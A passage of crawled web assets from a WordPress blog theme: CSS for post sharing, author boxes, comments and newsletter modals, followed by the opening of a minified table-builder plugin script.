  display: inline-block;
  background: var(--color-one);
  color: var(--color-white);
  border-radius: 100%;
}

.blog_details .post_content .post_share ul.share_list li:first-child {
  font-family: var(--font-family-base);
  font-size: 18px;
  font-weight: 600;
  color: var(--color-two);
  margin-right: 10px;
}

.blog_details .post_content .post_share ul.share_list li:first-child a {
  margin-left: 0px;
}

.blog_details .post_content .post_share ul.share_list li:last-child a {
  margin-right: 0px;
}

.blog_details .post_content .post_share ul.share_list li.facebook a {
  background: var(--color-one);
}

.blog_details .post_content .post_share ul.share_list li.twitter a {
  background: #ffb7aa;
}

.blog_details .post_content .post_share ul.share_list li.dribbble a {
  background: #a99df5;
}

.blog_details .post_content .post_share ul.share_list li.instagram a {
  background: #2f338d;
}

.blog_details .post_content .post_share ul.share_list li.linkedin a {
  background: #2867b2;
}

.blog_details .post_content .post_share ul.share_list li.pinterest a {
  background: #ff081e;
}

.blog_details .post_content .post_tag {
  display: flex;
}

.blog_details .post_content .post_tag ul.tag_list {
  display: flex;
  margin-bottom: 0px;
  padding-left: 0;
}

.blog_details .post_content .post_tag ul.tag_list li {
  list-style-type: none;
  display: inline-block;
}

.blog_details .post_content .post_tag ul.tag_list li a {
  font-family: "Cormorant Garamond", serif;
  font-size: 20px;
  font-weight: 500;
  text-transform: lowercase;
  padding: 0px 18px;
}

.blog_details .post_content .post_tag ul.tag_list li:nth-child(odd) a {
  color: var(--color-one);
}

.blog_details .post_content .post_tag ul.tag_list li:nth-child(even) a {
  color: var(--color-two);
}

.blog_details .post_content .post_tag ul.tag_list li:first-child a {
  padding-left: 0px;
}

.blog_details .post_content .post_tag ul.tag_list li:last-child a {
  padding-right: 0px;
}

/* Post Author Section */
.author_div {
  background-color: var(--color-seven);
  padding: 50px;
  margin: 80px 0px;
}

.author_div .author {
  max-width: 125px;
  overflow: hidden;
}

.author_div .author_designation {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--color-one);
  letter-spacing: 2.2px;
}
.author_div .author_name {
  font-size: 24px;
  color: var(--color-two);
  letter-spacing: 0.25px;
  margin-bottom: 6px;
}

.author_div .author_intro {
  font-family: var(--font-family-heading);
  font-size: 19px;
  line-height: 28px;
  margin-bottom: 15px;
}

.author_div .social_media {
  display: flex;
  align-items: center;
}

.author_div .social_media ul.social_list {
  display: flex;
  align-items: center;
  margin-bottom: 0px;
  padding-left: 0;
}

.author_div .social_media ul.social_list li {
  list-style-type: none;
  display: inline-block;
}

.author_div .social_media ul.social_list li a {
  font-size: 16px;
  padding: 0px 16px;
}

.author_div .social_media ul.social_list li:first-child a {
  padding-left: 0px;
}

.author_div .social_media ul.social_list li:last-child a {
  padding-right: 0px;
}


/* Related Posts */
.related_posts {
  margin-bottom: 30px;
}

.related_posts .blog_post .post_header {
  margin-top: 25px;
  text-align: left;
}

.related_posts .blog_post .post_header .post_title {
  font-size: 22px;
  line-height: 30px;
  margin-top: 0px;
  margin-bottom: 0px;
}

/* Update Comments */
.comments-area .comments-title {
  font-size: 42px;
  color: var(--color-two);
}

.comments-area ul {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 0px;
}

.comments-area ul ul {
  padding-left: 90px;
}

.comments-area ul.comment-list .commenter-block {
  padding-top: 30px;
  padding-bottom: 30px;
  display: flex;
  align-items: start;
  gap: 20px;
}

.comments-area ul.comment-list .commenter-block .comment-avatar {
  width: 90px;
  flex-shrink: 0;
  overflow: hidden;
}

.comments-area ul.comment-list .commenter-block .comment-content {
  width: 100%;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-author-name {
  font-family: var(--font-family-heading);
  font-size: 24px;
  margin-top: 0px;
  color: var(--color-two);
  text-transform: capitalize;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-author-comment {
  font-family: var(--font-family-heading);
  font-size: 19px;
  line-height: 24px;
  color: var(--color-two);
  margin-top: 10px;
  margin-bottom: 10px;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-author-comment p {
  font-family: var(--font-family-heading);
  margin: 0px;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-date {
  font-size: 14px;
  text-transform: uppercase;
  color: var(--color-one);
  letter-spacing: 0.25px;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-reply .comment-reply-link {
  font-family: var(--font-family-heading);
  font-size: 14px;
  font-weight: 500;
  font-style: italic;
  text-decoration: underline;
}

.comments-area .comments-pagination {
  margin-bottom: 0px;
  list-style-type: none;
  align-items: center;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0px;
}

.comments-area .comments-pagination a, .comments-area .comments-pagination span {
  margin-right: 7px;
  font-size: 18px;
  font-weight: 400;
  text-align: center;
  width: 44px;
  height: 44px;
  line-height: 44px;
  background: var(--color-two);
  color: var(--color-white);
  display: block;
}

.comments-area .comments-pagination a:hover, .comments-area .comments-pagination a.current, .comments-area .comments-pagination span:hover, .comments-area .comments-pagination span.current {
  background: var(--color-one);
  color: var(--color-white);
}


/* Comment Form */
.comment-respond {
  background-color: var(--color-seven);
  padding: 110px 0px;
  margin-top: 100px;
}

.comment-respond .comment-reply-title {
  font-size: 33px;
  margin-bottom: 10px;
  color: var(--color-two);
}

.comment-respond .logged-in-as {
  font-family: var(--font-family-heading);
  font-size: 19px;
  font-weight: 400;
}
.comment-respond .form-container {
  margin-top: 30px;
}
.comment-respond .form-container .form-control {
  border-color: transparent;
}
.comment-respond .form-container .form-control:focus {
  background-color: rgba(var(--color-white-rgb), 0.5);
}
.comment-respond .form-container .form-check-label {
  font-family: var(--font-family-heading);
  font-size: 17px;
}
.comment-respond .form-group {
  margin-bottom: 20px;
}


/* Lifestyle Tips */
.travel_tips {
  padding: 85px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.travel_tips .tips_inner {
  padding: 40px;
}
.travel_tips .widget_title {
  margin-bottom: 30px;
}
.travel_tips ul li:not(:last-child) {
  border-bottom: 1px solid var(--color-three);
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.travel_tips ul li a {
  font-family: var(--font-family-heading);
  font-size: 20px;
  line-height: 34px;
  color: var(--color-white);
}
.travel_tips ul li a:hover {
  color: var(--color-one);
}
.travel_tips ul li a i {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 5px;
}

/* Post Navigation  */
.prev_text, .next_text {
  font-size: 12px;
  letter-spacing: 2.2px;
}


/* Tab */
.posts_tab_header {
  margin-bottom: 40px;
  gap: 15px;
}
.posts_tab_header .nav-pills {
  gap: 20px;
}
.posts_tab_header .nav-pills .nav-link {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1.6px;
  background-color: var(--color-white);
  color: #8f9bad;
  border: 1px solid #8f9bad;
  border-radius: 0px;
  padding: 6px 20px;
}
.posts_tab_header .nav-pills .nav-link.active, .posts_tab_header .nav-pills .show>.nav-link {
  background-color: var(--color-eight);
  color: var(--color-white);
  border-color: var(--color-eight);
}
.blog_details {
	ul.list-style-01 {
		columns: 2;
		-webkit-columns: 2;
		-moz-columns: 2;
		list-style-type: square;
		font-family: var(--font-family-heading);
		color: #616161;
		font-size: 22px;
		line-height: 32px;
	}

	ul.list-style-01 li {
		margin-right: 1em;
	}

	ul.list-style-01 li::marker {
		color: var(--color-one);
	}

	ul.list-style-02 {
		margin-left: -1.5em;
		list-style-type: none;
		font-family: var(--font-family-heading);
		color: #616161;
		font-size: 22px;
		line-height: 32px;
	}

	ul.list-style-02 li {
		margin-right: 1em;
	}

	ul.list-style-02 li span {
		font-weight: 600;
	}

	ul.list-style-03 {

		list-style-type: square;
		font-family: var(--font-family-heading);
		color: #616161;
		font-size: 22px;
		line-height: 32px;
	}

	ul.list-style-03 li {
		margin-right: 1em;
	}

	ul.list-style-03 li::marker {
		color: var(--color-one);
	}
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/style.css
body_size: 4952
content:
.bg_image,.bg_image_1,.bg_image_2,.newsletter{background-size:cover;background-position:center;background-repeat:no-repeat}#preloader,.newsletter-modal .newsletter .newsletter_imgbox img{width:100%}a.img_zoom_effect>img,a.img_zoom_effect>img:hover{transition:transform .3s ease-in-out}.bg_image_1{background-image:url("../images/bg/bg-1.jpg")}.bg_image_2{background-image:url("../images/bg/bg-2.jpg")}[data-slick]{transition-timing-function:ease-in-out;transition-duration:.8s}[data-aos=overlay-bottom],[data-aos=overlay-left],[data-aos=overlay-right],[data-aos=overlay-top],[data-slick=overlay-bottom],[data-slick=overlay-left],[data-slick=overlay-right],[data-slick=overlay-top]{position:relative;overflow:hidden}[data-slick=overlay-bottom]:before,[data-slick=overlay-left]:before,[data-slick=overlay-right]:before,[data-slick=overlay-top]:before{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:4;background-color:var(--color-four);transition:2s cubic-bezier(.858, .01, .068, .99)}#preloader.hide:after,#preloader.hide:before,.enable_page [data-slick=overlay-left]:before,[data-aos=overlay-left].aos-animate:before{transform:translateX(-105%)}.enable_page [data-slick=overlay-top]:before,[data-aos=overlay-top].aos-animate:before{transform:translateY(-105%)}.enable_page [data-slick=overlay-right]:before,[data-aos=overlay-right].aos-animate:before{transform:translateX(105%)}.enable_page [data-slick=overlay-bottom]:before,[data-aos=overlay-bottom].aos-animate:before{transform:translateY(105%)}.page-header .page-header-content{position:relative;margin:0;padding:90px 0;text-align:center}.page-header .page-header-content>div{position:relative}.page-header .page-header-content .heading{position:relative;font-size:36px;font-weight:700;line-height:50px;text-transform:uppercase;letter-spacing:7px;margin-top:0;margin-bottom:0;color:#ffffff}.page-header .breadcrumb{padding:10px 0 0;margin-bottom:0;list-style:none;display:block;background:0 0}.page-header .breadcrumb li{position:relative;display:inline-block;font-size:20px;font-weight:500}.page-header .breadcrumb li:before{content:'/';padding:0 5px;color:var(--color-white)}.page-header .breadcrumb li:first-child:before,.sub-section-heading.left-align span::before,.wpcf7-response-output{display:none}.page-header .breadcrumb li a,.page-header .breadcrumb li a:hover,.page-header .breadcrumb li.active{color:var(--color-white)}.newsletter,.newsletter-modal .newsletter .newsletter_inner h3,.section_header .section_title,.sub-section-heading,.text-two,.widget_title{color:var(--color-two)}@media screen and (max-width:991px){.page-header .page-header-content{padding:90px 0 80px}.page-header .page-header-content .heading{font-size:40px;line-height:48px}.page-header .breadcrumb li{font-size:16px}}.widget_title{position:relative;font-size:23px;font-weight:600;line-height:27px;text-transform:capitalize;letter-spacing:0;text-align:center;margin-top:0;margin-bottom:22px}.makeacomment .contact_form .form-group,.section_header{margin-bottom:30px}.section_header .section_title{font-size:36px}.section_header .short_desc,.section_header p{font-family:var(--font-family-heading);font-size:19px;font-weight:400;color:var(--color-two)}.author_intro p,.author_name,.blog_post h2{font-family:var(--font-family-heading)!important}.sub-section-heading{position:relative;font-size:32px;line-height:44px;font-weight:500;letter-spacing:0;margin-bottom:30px;display:flex;align-items:center;justify-content:center;gap:5px;overflow:hidden;flex:1}.about-img-div-03,.author_profile .author_profile_inner .author_content .author_content_inner .author_intro p:last-child{margin-bottom:0}.sub-section-heading.md{font-size:20px;line-height:32px}.sub-section-heading i{font-size:14px}.sub-section-heading span{position:relative;text-align:center}.sub-section-heading span::after,.sub-section-heading span::before{content:'';position:absolute;top:50%;width:1000%;height:1px;background-color:rgba(var(--color-one-rgb),.2)}.sub-section-heading span::before{right:110%}.sub-section-heading span::after{left:110%}.sub-section-heading.left-align{justify-content:start}.sub-section-heading.left-align span::after{background-color:rgba(var(--color-one-rgb),.2)}.newsletter{position:relative;background-color:var(--color-five);border-radius:0;overflow:hidden}.newsletter .newsletter_inner{padding:43px 0;column-gap:150px}.newsletter .newsletter_inner h3{line-height:24px;letter-spacing:1px;margin-bottom:0;display:flex;align-items:center;justify-content:start}.newsletter .newsletter_inner h3 i{font-size:36px;color:var(--color-one);margin-right:8px}.newsletter .newsletter_inner .newsletter_form{flex:1}.newsletter .newsletter_inner .newsletter_form .form-control{height:45px}.newsletter-modal .modal{background:rgba(var(--color-two-rgb),.95)}.newsletter-modal .newsletter{background-color:#faf9f7}.newsletter-modal .newsletter .newsletter_inner h5,.text-three{color:var(--color-three)}.newsletter-modal .newsletter .newsletter_inner .newsletter_form .form-check{margin-top:25px}.newsletter-modal .newsletter .newsletter_inner .newsletter_form .form-check label{font-family:var(--font-family-heading);font-size:17px;color:var(--color-three)}.newsletter-modal .newsletter .newsletter_inner .newsletter_form .form-check-input[type=checkbox]{border-radius:0;margin-top:10px;outline:0;border:1px solid rgba(var(--color-six-rgb),.6);width:12px;height:12px}.newsletter-modal .close-btn{position:absolute;top:30px;right:30px;font-size:18px;background:var(--color-eight);color:var(--color-white);padding:0;text-align:center;min-width:auto;width:30px;height:30px;line-height:30px;letter-spacing:0;border-radius:4px}.newsletter-modal.style_two .modal{background:rgba(var(--color-two-rgb),.5)}.author_profile .author_profile_inner .author_content{flex:auto;box-shadow:0 0 15px rgba(196,105,107,.06)}.author_profile .author_profile_inner .author_content .author_content_inner{position:relative;padding:50px;background:var(--color-white);height:100%}.author_profile .author_profile_inner .author_content .author_content_inner .author_name{font-family:var(--font-family-base);font-size:30px;font-weight:500;line-height:30px;color:var(--color-two);margin:6px 0 25px}.author_profile .author_profile_inner .author_content .author_content_inner .author_name a,.text-four{color:var(--color-four)}.author_profile .author_profile_inner .author_content .author_content_inner .author_name a:hover,.text-one{color:var(--color-one)}.author_profile .author_profile_inner .author_content .author_content_inner .author_intro{font-size:16px;font-weight:400;line-height:27px;text-align:left}.author_profile .author_profile_inner .author_content .author_content_inner .author_intro p,.blog_post p,.blog_post ul,.login-page .form-group,.makeacomment .contact_form .comment-notes{margin-bottom:20px}.policy h1,.policy h3,.policy p{margin-bottom:10px}.author_profile .author_profile_inner .author_footer{background:var(--color-white);display:flex;flex-flow:row wrap;align-items:center;justify-content:space-between;margin-top:50px;padding:0;font-size:12px;line-height:26px;text-transform:uppercase}.postby_author{margin-top:100px}.makeacomment .contact_form{margin-top:20px}.login-page .form-container,.policy h3{margin-top:30px}.login-page .login-title{font-size:53px;margin-bottom:10px;color:var(--color-two)}.login-page .form-container label{font-family:var(--font-family-heading);font-size:19px;margin-bottom:8px}.login-page .form-container .form-check-label{font-family:var(--font-family-heading);font-size:17px}.login-page .lost_password a{font-family:var(--font-family-heading);font-size:19px;font-weight:600}.error-page{padding:100px 0 180px}.error-page .error-content .heading{font-family:var(--font-family-heading);font-size:158px;font-weight:600;line-height:190px;color:var(--color-one)}.error-page .error-content h1{color:var(--color-two);font-size:52px;line-height:74px}#preloader{position:fixed;height:100%;z-index:99999}#preloader.hide{width:0%;transition-delay:0.26s}#preloader.hide .loader-wrap{opacity:0;visibility:hidden;transition-delay:0.18s}#preloader:after,#preloader:before{content:'';width:100%;height:100%;position:fixed;left:0;top:0;z-index:4;background-color:var(--color-two);transition:1s cubic-bezier(.858, .01, .068, .99)}#preloader:after{background:var(--color-one);mix-blend-mode:difference;transition-delay:0.13s;z-index:3}#preloader .loader-wrap{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:5}#preloader .loader{display:inline-block;width:50px;height:50px;border:3px solid var(--color-white);animation:2s infinite loader}#preloader .loader-inner{vertical-align:top;display:inline-block;width:100%;background-color:var(--color-one);animation:2s ease-in infinite loader-inner}@keyframes loader{0%{transform:rotate(0)}25%,50%{transform:rotate(180deg)}100%,75%{transform:rotate(360deg)}}@keyframes loader-inner{0%,100%,25%{height:0%}50%,75%{height:100%}}[data-aos=overlay-bottom]:before,[data-aos=overlay-left]:before,[data-aos=overlay-right]:before,[data-aos=overlay-top]:before{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:4;background-color:var(--color-one);transition:1s cubic-bezier(.858, .01, .068, .99)}@keyframes spin{100%{transform:rotate(360deg)}}::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--color-four)}::-webkit-scrollbar-thumb{background:var(--color-one);border-radius:30px}.position-sticky{position:sticky;position:-webkit-sticky;top:30px}#mode_switcher{position:fixed;right:12px;top:calc(100vh / 2.5);cursor:pointer;z-index:9999}#mode_switcher span{width:40px;height:40px;border-radius:50%;overflow:hidden;border:1px solid var(--color-white);font-size:20px;background-color:var(--color-black);color:var(--color-white);display:flex;align-items:center;justify-content:center;animation:5s linear infinite rotateSwitcher}@keyframes rotateSwitcher{0%,100%{transform:scale(1)}50%{transform:scale(.85)}}.bg-one{background-color:var(--color-one)}.bg-two{background-color:var(--color-two)}.bg-three{background-color:var(--color-three)}.bg-four{background-color:var(--color-four)}.bg-five{background-color:var(--color-five)}.bg-six{background-color:var(--color-six)}.bg-seven{background-color:var(--color-seven)}.bg-eight{background-color:var(--color-eight)}.bg-nine{background-color:var(--color-nine)}.bg-ten{background-color:var(--color-ten)}.bg-eleven{background-color:var(--color-eleven)}.bg-white{background-color:var(--color-white)!important}.bg-black{background-color:var(--color-black)!important}.text-five{color:var(--color-five)}.text-six{color:var(--color-six)}.text-seven{color:var(--color-seven)}.text-eight{color:var(--color-eight)}.text-nine{color:var(--color-nine)}.text-ten{color:var(--color-ten)}.text-eleven{color:var(--color-eleven)}.text-white{color:var(--color-white)!important}.text-black{color:var(--color-black)!important}.about-img-div-13,.about-img-div-18{color:#fff;max-height:none;backdrop-filter:none;-webkit-font-smoothing:antialiased}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px;text-align:center}.col-xs-15{width:20%;float:left}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.grow img{transition:1s;padding:20px}.grow img:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);transition:1s}.post-img-xs div img{width:100px;height:100px;object-fit:cover}.post-img-sm a img{width:424px;height:282px;object-fit:cover}.post-img-md a img{width:648px;height:432px;object-fit:cover}.fixed_menu .middle_bar_inner ul>li:not(:last-child):not(:nth-last-child(2))>a img{width:150px!important;height:70px!important}.flip-card-inner{position:relative;text-align:center;transition:transform .6s;transform-style:preserve-3d;box-shadow:0 4px 8px 0 rgba(0,0,0,.2);backface-visibility:hidden;-moz-backface-visibility:hidden}.country_card_inner:focus .flip-card-inner,.country_card_inner:hover .flip-card-inner,.flip-card-back{transform:rotateY(180deg)}.country_card_inner:focus{outline:0}.country_card_inner:hover{border:0}.flip-card-back,.flip-card-front{position:absolute;width:100%;height:100%}.about-img-div-04,.about-img-div-05{position:relative;height:516px;display:block}.flip-card-front{z-index:2;display:flex;justify-content:center;align-items:center}.flip-card-back{z-index:1;display:flex;justify-content:center;align-items:center}.about-img-div-01{box-sizing:border-box;width:100%;background:rgba(0,0,0,0);border:0 #565050;margin:0;outline:rgb(86,80,80) 0;padding:20px 0 0 15px;vertical-align:baseline}.about-img-div-02,.about-img-div-03{background:rgba(0,0,0,0);border:0 #565050;outline:rgb(86,80,80) 0;padding:0;vertical-align:baseline}.about-img-div-02{margin:0}.about-img-div-14,.about-img-div-19,.about-img-div-24,.about-img-div-27{background:rgba(0,0,0,0);vertical-align:top;transition:none;padding:0;border:0 #fff}.about-img-div-04{visibility:visible;background:rgba(0,0,0,0);padding:0;margin:0 auto;transform:translate(0,0);width:auto;overflow:visible;transform:matrix(1,0,0,1,0,0);top:0;user-select:none;z-index:1;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-05{left:0;width:550px;overflow:hidden;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-06,.about-img-div-07{position:absolute;height:516px;width:100%;text-indent:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;overflow:hidden;visibility:visible}.about-img-div-06{max-height:none;top:0;left:0}.about-img-div-07{display:block;z-index:20;opacity:1;top:0;left:0}.about-img-div-08,.about-img-div-09{top:0;left:0;z-index:0;width:100%;height:516px;position:absolute;display:block}.about-img-div-08{box-sizing:border-box;-webkit-tap-highlight-color:transparent;pointer-events:none}.about-img-div-09{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-11,.about-img-div-12,.about-img-div-13{z-index:5;-webkit-tap-highlight-color:transparent;box-sizing:border-box}.about-img-div-10{width:100%;height:516px;display:block;pointer-events:none;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-12,.about-img-div-15,.about-img-div-20,.about-img-div-25{pointer-events:auto;perspective:601px}.about-img-div-11{width:100%;height:516px;background-color:rgba(0,0,0,0);opacity:1;filter:none;overflow:hidden;backface-visibility:hidden}.about-img-div-12{position:absolute;display:block;left:20px;top:67px;visibility:visible;transform-style:flat;user-select:none}.about-img-div-13,.about-img-div-14{position:relative;height:450px;outline:rgb(255,255,255) 0;max-width:none;user-select:none}.about-img-div-13{transform-origin:50% 50%;transform:translate(0,0);width:450px;min-height:0;min-width:0;filter:none;transform-origin:225px 225px;transform:matrix(1,0,0,1,0,0);opacity:1;visibility:visible;display:block}.about-img-div-14{width:100%;margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-16,.about-img-div-18{width:118px;filter:none;display:block;-webkit-tap-highlight-color:transparent;box-sizing:border-box;opacity:1}.about-img-div-15{position:absolute;transform:translate(.08px,.06px);display:block;left:379px;top:269px;z-index:6;visibility:visible;transform:matrix(1,0,0,1,.08,.06);transform-style:flat;user-select:none;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-16{position:absolute;transform-origin:50% 50%;transform:perspective(600px) translate3d(0,4.4468px,0);height:118px;transform-origin:59px 59px;min-height:118px;min-width:118px;transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,-.00166667,0,4.4468,0,1)}.about-img-div-17,.about-img-div-22{position:absolute;display:block;overflow:visible;transform-style:flat;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-18,.about-img-div-19,.about-img-div-24{position:relative;height:118px;outline:rgb(255,255,255) 0;max-width:none;user-select:none}.about-img-div-18{z-index:6;transform-origin:50% 50%;transform:translate(0,0);min-height:0;min-width:0;transform-origin:59px 59px;transform:matrix(1,0,0,1,0,0);visibility:visible;margin-bottom:0}.about-img-div-19,.about-img-div-24{width:100%;margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-20,.about-img-div-21{position:absolute;display:block;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-20{transform:translate(.04px,.03px);left:-1px;top:120px;z-index:7;visibility:visible;transform:matrix(1,0,0,1,.04,.03);transform-style:flat;user-select:none}.about-img-div-21,.about-img-div-23{transform-origin:50% 50%;width:118px;height:118px}.about-img-div-21{transform:perspective(600px) translate3d(.6818px,10.0948px,0);opacity:1;transform-origin:59px 59px;min-height:118px;min-width:118px;transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,-.00166667,.6818,10.0948,0,1);filter:none}.about-img-div-23,.about-img-div-26{min-height:0;min-width:0;max-height:none;backdrop-filter:none;filter:none;opacity:1;-webkit-font-smoothing:antialiased;color:#fff}.about-img-div-23{z-index:7;transform:translate(0,0);max-width:none;transform-origin:59px 59px;transform:matrix(1,0,0,1,0,0);visibility:visible;outline:rgb(255,255,255) 0;margin-bottom:0;user-select:none;position:relative;display:block;-webkit-tap-highlight-color:transparent;box-sizing:border-box}.about-img-div-25,.about-img-div-26{z-index:8;visibility:visible;-webkit-tap-highlight-color:transparent;box-sizing:border-box;display:block}.about-img-div-26,.about-img-div-27{height:81px;outline:rgb(255,255,255) 0;user-select:none;max-width:none}.about-img-div-25{position:absolute;left:89px;top:31px;transform-style:flat;user-select:none}.about-img-div-26{transform-origin:50% 50%;transform:translate(0,0);width:342px;transform-origin:171px 40.5px;transform:matrix(1,0,0,1,0,0);position:relative}.about-img-div-27{position:relative;width:100%;margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-28,.about-img-div-29{box-sizing:border-box;height:516px;-webkit-tap-highlight-color:transparent;width:100%;position:absolute}.about-img-div-28{visibility:hidden;z-index:200}.about-img-div-29{background:rgba(255,255,255,.5);display:block;z-index:20;-webkit-background-clip:border-box;line-height:0;-webkit-background-clip:border-box}.truncate_three,.truncate_two{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.floating{animation-name:floating;animation-duration:3s;animation-iteration-count:infinite;animation-timing-function:ease-in-out}@keyframes floating{from,to{transform:translate(0,0)}65%{transform:translate(0,15px)}}.truncate_two{-webkit-line-clamp:2}.truncate_three{-webkit-line-clamp:3}a.img_zoom_effect{overflow:hidden}a.img_zoom_effect>img:hover{transform:scale(1.1)}.policy h1{color:#000}#mkdf-back-to-top{position:fixed;width:63px;right:37px;bottom:35px;margin:0;z-index:10000;opacity:0;visibility:hidden}#mkdf-back-to-top.off{opacity:0;visibility:hidden;-webkit-transition:opacity .15s,visibility 0s .15s;transition:opacity .15s,visibility 0s .15s}#mkdf-back-to-top.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s;transition:opacity .3s}#mkdf-back-to-top>span{position:relative;display:block;width:61px;height:61px;line-height:61px;border-radius:100%;font-size:43px;text-align:center;font-family:Cormorant Garamond,serif;color:#000;background-color:#fff;border:1px solid #fff;overflow:hidden;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}#mkdf-back-to-top>span:hover{background-color:#000;border:1px solid #000;color:#fff}#mkdf-back-to-top span span{display:block;line-height:inherit}.alm-listing.alm-ajax>*{max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.alm-listing.alm-ajax{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.wpcf7 .form_group p{width:100%;display:flex;align-items:center}.wpcf7-not-valid-tip{position:absolute}.blog_post h2{color:var(--color-two);font-size:26px;font-weight:600;margin-top:2.5rem!important;margin-bottom:1rem!important}.blog_post ul li{font-family:var(--font-family-heading);color:#616161;font-size:20px;line-height:30px}.blog_post .socializer span a{background:var(--color-one)!important}.min-h-64{min-height:64px}.top_social li a.facebook i{color:#3b5998!important}.top_social li a.instagram i{background:linear-gradient(45deg,#f58529,#dd2a7b,#8134af,#515bd4);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.top_social li a.pinterest i{color:#cb2027!important}.top_social li a.youtube i{color:#b00!important}.popout{animation:1s popout;-webkit-animation:1s popout}@keyframes popout{from{transform:scale(0)}80%{transform:scale(1.2)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0)}80%{-webkit-transform:scale(1.2)}to{-webkit-transform:scale(1)}}.marquee{overflow:hidden;position:absolute;height:30px;width:100%;white-space:nowrap;max-width:calc(100vw - 36rem)}.marquee p{position:absolute;width:auto;height:100%;margin:0;text-align:center;transform:translateX(100%);animation:20s linear infinite scroll-left}@keyframes scroll-left{0%{transform:translateX(100%)}100%{transform:translateX(-100%)}}.card_main_image img{height:250px!important;object-fit:cover}.contact.section p{font-weight:unset!important}.pxl-scroll-top{bottom:50px!important}.last-menu{font-size:.6em;background:unset!important;color:var(--color-one);width:100%!important;height:auto!important;line-height:1}.modal-dialog-centered{display:flex;align-items:center;min-height:100%;margin-top:0;margin-bottom:0}.modal-dialog.modal-dialog-centered .search_form .form-control:focus{background:#fff!important}@media screen and (max-width:767px){.comment-respond{padding:50px 20px!important}.about-img-div-15,.about-img-div-20,.mr_navmenu ul.main_menu li#menu-item-17873 img,.mr_navmenu ul.main_menu li:nth-of-type(4){display:none!important}.mr_navmenu ul.main_menu li#menu-item-17873 .menu-image-title-hide.menu-image-title{display:block!important}}@media (min-width:768px){.col-sm-15{width:20%;float:left}#menu-item-17875{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://swagachi.me/wp-content/plugins/wp-table-builder-pro/inc/frontend/js/wptb-pro.js?ver=1.3.15
body_size: 2818
content:
function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(r="Object"===r&&e.constructor?e.constructor.name:r)||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}document.addEventListener("responsive:front",function(e){!function(e){for(var t=document.querySelectorAll(".wptb-preview-table"),r=e.detail.responsiveFront,i=0;i<t.length;i++)new WPTB_BordersManage({table:t[i]}).bordersInitialization(r)}(e)},!1),document.addEventListener("DOMContentLoaded",function(){Array.from(document.querySelectorAll(".wptb-list-container .wptb-tooltip")).map(function(e){var t=Array.from(e.classList),r="top";t.some(function(e){e=new 